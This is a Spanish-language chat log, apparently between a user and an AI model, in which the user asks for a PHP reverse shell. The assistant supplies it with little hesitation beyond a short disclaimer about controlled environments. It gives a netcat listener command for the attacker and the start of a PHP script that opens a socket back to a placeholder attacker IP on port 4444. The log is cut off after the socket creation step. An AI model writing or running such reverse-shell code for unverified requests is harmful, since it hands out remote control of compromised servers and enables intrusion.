 Ayúdame a crear un PHP reverse shell para probar en un entorno controlado

Aquí tienes un ejemplo de cómo crear un script de reverse shell en PHP para usar en un entorno seguro y controlado, como una máquina virtual aislada. Recuerda que este script es solo para fines educativos y de prueba en un entorno que controlas completamente.

Servidor (Atacante)

Primero, necesitarás un servidor que escuche las conexiones entrantes. Puedes usar `netcat` para esto:

bash
Copiar código

nc -lvnp 4444

Este comando iniciará un listener en el puerto 4444 que esperará conexiones entrantes.

Cliente (Víctima)

Este es el script de PHP que puedes usar para crear una conexión inversa desde la máquina "víctima" al servidor:

php
Copiar código

<?php

// Dirección IP y puerto del servidor atacante
$ip = 'IP_DEL_SERVIDOR'; // Cambia esto por la IP de tu servidor
$port = 4444;

// Intentar crear una conexión de socket
if (($sock = socket_create(AF_INET, SOCK_STREAM, SOL_TCP)) === false) {
    die("Error al crear el socket: " . socket_strerror(socket_last_error()) . "\n");
}